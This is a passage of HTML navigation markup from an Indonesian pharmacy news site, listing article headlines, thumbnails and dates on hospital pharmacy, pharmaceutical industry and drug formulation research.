							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir"><img src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-310x165.jpg" width="310" height="165" alt="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-76" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/" title="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat"><img src="https://farmasetika.com/wp-content/uploads/2023/12/pexels-pixabay-208512-310x165.jpg" width="310" height="165" alt="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/" title="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat">Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/22/kabar-baik-untuk-apoteker-rumah-sakit-pendaftaran-apoteker-spesialis-resmi-dibuka/" title="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!"><img src="https://farmasetika.com/wp-content/uploads/2020/03/apoteker-unpad-310x165.jpg" width="310" height="165" alt="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/22/kabar-baik-untuk-apoteker-rumah-sakit-pendaftaran-apoteker-spesialis-resmi-dibuka/" title="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!">Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>22 Mei 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/10/disinfeksi-rutin-lingkungan-terbukti-efektif-untuk-mengurangi-risiko-infeksi-c-difficile-di-rumah-sakit/" title="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit"><img src="https://farmasetika.com/wp-content/uploads/2024/03/disinfection-310x165.jpg" width="310" height="165" alt="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/10/disinfeksi-rutin-lingkungan-terbukti-efektif-untuk-mengurangi-risiko-infeksi-c-difficile-di-rumah-sakit/" title="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit">Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>10 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/29/studi-kasus-pasien-ibu-hamil-di-amerika-meninggal-setelah-tanpa-sengaja-diberi-anastesi-spinal-digoksin/" title="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4047148-310x165.jpg" width="310" height="165" alt="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/29/studi-kasus-pasien-ibu-hamil-di-amerika-meninggal-setelah-tanpa-sengaja-diberi-anastesi-spinal-digoksin/" title="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin">Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-3440" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/11/08/keberadaan-apoteker-di-puskesmas-tingkatkan-kualitas-hidup-pasien-dan-turunkan-biaya-berobat/" title="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat"><img src="https://farmasetika.com/wp-content/uploads/2020/11/IMG-20201108-WA0005-310x165.jpg" width="310" height="165" alt="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/11/08/keberadaan-apoteker-di-puskesmas-tingkatkan-kualitas-hidup-pasien-dan-turunkan-biaya-berobat/" title="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat">Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 November 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790 mega-menu mega-recent-featured "><a href="https://farmasetika.com/category/farmasi-industri/">Farmasi Industri</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/25/analisis-kesesuaian-penyimpanan-cold-chain-product-ccp-di-salah-satu-pedagang-besar-farmasi/" title="Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2023/03/analisi-CCP-660x330.png" width="660" height="330" alt="Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/25/analisis-kesesuaian-penyimpanan-cold-chain-product-ccp-di-salah-satu-pedagang-besar-farmasi/" title="Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi">Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>6 jam ago</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/" title="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD"><img src="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-110x75.jpeg" width="110" height="75" alt="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/" title="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD">Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>4 hari ago</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/21/pentingnya-capa-dalam-menjaga-mutu-produk-pada-distribusi-farmasi/" title="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/capa-110x75.jpeg" width="110" height="75" alt="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/21/pentingnya-capa-dalam-menjaga-mutu-produk-pada-distribusi-farmasi/" title="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi">Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>21 November 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/17/tablet-coating-tak-sekadar-estetika-namun-penjaga-stabilitas-juga/" title="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga"><img src="https://farmasetika.com/wp-content/uploads/2025/11/tablet-coating-110x75.png" width="110" height="75" alt="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/17/tablet-coating-tak-sekadar-estetika-namun-penjaga-stabilitas-juga/" title="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga">Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>17 November 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009-110x75.jpg" width="110" height="75" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-110x75.png" width="110" height="75" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-110x75.png" width="110" height="75" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1791 mega-menu mega-cat "><a href="https://farmasetika.com/category/riset-pengembangan/">Risbang</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1791-73">Bioteknologi</a></li><li><a href="#mega-cat-1791-18">Eksipien</a></li><li><a href="#mega-cat-1791-15">Formulasi</a></li><li><a href="#mega-cat-1791-1910">herbal</a></li><li><a href="#mega-cat-1791-16">Penghantaran Obat</a></li><li><a href="#mega-cat-1791-2922">Riset</a></li><li><a href="#mega-cat-1791-55">Uji Klinik</a></li><li><a href="#mega-cat-1791-17">Zat Aktif</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1791-73" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-310x165.png" width="310" height="165" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/05/fda-setujui-penggunaan-ivig-bivigam-untuk-pasien-anak-usia-2-tahun-ke-atas-dengan-imunodefisiensi-humoral-primer/" title="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer"><img src="https://farmasetika.com/wp-content/uploads/2024/01/bivigam-lg-310x165.png" width="310" height="165" alt="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/05/fda-setujui-penggunaan-ivig-bivigam-untuk-pasien-anak-usia-2-tahun-ke-atas-dengan-imunodefisiensi-humoral-primer/" title="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer">FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/10/27/temuan-ahli-mikrobiota-usus-mampu-mencegah-kekambuhan-infeksi-akibat-clostridioides-difficile/" title="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile"><img src="https://farmasetika.com/wp-content/uploads/2016/11/ID-10014873-310x165.jpg" width="310" height="165" alt="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/10/27/temuan-ahli-mikrobiota-usus-mampu-mencegah-kekambuhan-infeksi-akibat-clostridioides-difficile/" title="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile">Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>27 Oktober 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/09/faktor-c-rekombinan-rfc-bisa-gantikan-uji-endotoksin-standar-lal/" title="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL"><img src="https://farmasetika.com/wp-content/uploads/2021/09/bacteria-106583_64028129-310x165.jpg" width="310" height="165" alt="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/09/faktor-c-rekombinan-rfc-bisa-gantikan-uji-endotoksin-standar-lal/" title="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL">Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 September 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-18" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/" title="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/07/gambar-310x165.png" width="310" height="165" alt="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/" title="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi">Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>17 Juli 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/04/18/pentingnya-emulgator-dalan-sediaan-obat-bentuk-emulsi/" title="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi"><img src="https://farmasetika.com/wp-content/uploads/2020/05/abstract-1438382_640-310x165.jpg" width="310" height="165" alt="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/04/18/pentingnya-emulgator-dalan-sediaan-obat-bentuk-emulsi/" title="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi">Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 April 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/07/03/peranan-natrium-karboksimetil-selulosa-dalam-sediaan-suspensi/" title="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi"><img src="https://farmasetika.com/wp-content/uploads/2019/10/suspensi-antasida-310x165.png" width="310" height="165" alt="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/07/03/peranan-natrium-karboksimetil-selulosa-dalam-sediaan-suspensi/" title="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi">Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 Juli 2020</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/24/kegunaan-dan-kebutuhan-propilen-glikol-sebagai-eksipien-sediaan-likuid/" title="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid"><img src="https://farmasetika.com/wp-content/uploads/2020/06/cough-syrup-2557629_640-2-310x165.jpg" width="310" height="165" alt="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/24/kegunaan-dan-kebutuhan-propilen-glikol-sebagai-eksipien-sediaan-likuid/" title="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid">Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Juni 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-15" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/targeted-drug-delivery-system-solusi-tepat-tingkatkan-efektivitas-terapi-obat/" title="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat"><img src="https://farmasetika.com/wp-content/uploads/2024/04/pexels-chokniti-khongchum-1197604-3938023-310x165.jpg" width="310" height="165" alt="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/targeted-drug-delivery-system-solusi-tepat-tingkatkan-efektivitas-terapi-obat/" title="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat">Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/teknologi-penghantaran-obat-terkontrol-solusi-jitu-atasi-permasalahan-penghantaran-obat-per-oral/" title="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral"><img src="https://farmasetika.com/wp-content/uploads/2023/04/The-four-types-of-controlled-release-drug-delivery-systems-a-pre-programmed-rate-b-310x165.png" width="310" height="165" alt="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/teknologi-penghantaran-obat-terkontrol-solusi-jitu-atasi-permasalahan-penghantaran-obat-per-oral/" title="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral">Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/04/terobosan-inovatif-nanopartikel-lipid-efektif-sebagai-pembawa-vaksin-mrna-virus-infeksi-paru-paru/" title="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-rfstudio-38255291-310x165.jpg" width="310" height="165" alt="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/04/terobosan-inovatif-nanopartikel-lipid-efektif-sebagai-pembawa-vaksin-mrna-virus-infeksi-paru-paru/" title="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru">Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/24/hidrogel-kombinasi-alga-coklat-dan-hegf-bisa-obati-luka-bakar/" title="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar"><img src="https://farmasetika.com/wp-content/uploads/2021/10/IMG-20200819-WA0021-310x165.jpg" width="310" height="165" alt="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/24/hidrogel-kombinasi-alga-coklat-dan-hegf-bisa-obati-luka-bakar/" title="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar">Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Oktober 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-1910" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/03/studi-temukan-suplemen-jus-bit-mungkin-bermanfaat-bagi-pasien-dengan-copd/" title="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-roman-odintsov-4551975-310x165.jpg" width="310" height="165" alt="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/03/studi-temukan-suplemen-jus-bit-mungkin-bermanfaat-bagi-pasien-dengan-copd/" title="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD">Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 Februari 2024</span>
